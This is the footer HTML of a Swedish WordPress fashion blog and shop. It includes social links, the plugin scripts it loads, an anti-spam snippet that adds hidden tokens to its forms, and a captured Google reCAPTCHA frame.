				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JrlGVKkLHVQ9uLew47btMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769148724701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>